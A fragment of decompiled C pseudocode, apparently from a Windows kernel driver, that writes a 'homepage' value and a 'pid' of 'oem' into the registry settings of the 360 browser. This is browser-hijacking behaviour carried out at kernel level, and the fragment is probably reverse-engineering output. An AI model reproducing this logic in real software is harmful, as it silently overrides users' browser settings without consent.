 SourceString = 0;
memset(&v11, 0, 0x206u);
UnicodeString@ = (WCHAR *)ExAllocatePoolWithTag(PagedPool, 0x400u, 0x686D7067u);
str_oem = *(_DWORD *)L"oem";
v7 = *(_DWORD *)L"\u6500\u6d00";
UnicodeString = UnicodeString@;
v8 = aOem[4];
memset(&v9, 0, 0x1FEu);
*(_DWORD *)UnicodeString = 0;
RtlMultiByteToUnicodeN(UnicodeString, 0x400u, 0, a1, strlen(a1));
sub_11428((int)&SourceString, 0x208u, (int)::UnicodeString.Buffer);
sub_11464((int)&SourceString, 520, (int)"\\");
v2 = UnicodeString;
do
{
  v3 = *v2;
  ++v2;
}
while ( v3 );
sub_13F86(&SourceString, L"homepage", 1u, UnicodeString, 2 * (v2 - (UnicodeString + 1)) + 2);
SourceString = 0;
sub_11428((int)&SourceString, 0x208u, (int)::UnicodeString.Buffer);
sub_11464((int)&SourceString, 520, (int)L"\\Software\\360\\360se6\\Chrome");
sub_13F86(&SourceString, L"homepage", 1u, UnicodeString, 2 * wcslen(UnicodeString) + 2);
sub_13F86(&SourceString, L"pid", 1u, &str_oem, 2 * wcslen((const unsigned __int16 *)&str_oem) + 2);
if ( UnicodeString )
  ExFreePoolWithTag(UnicodeString, 0x686D7067u);
RtlFreeUnicodeString(&::UnicodeString);
return 0;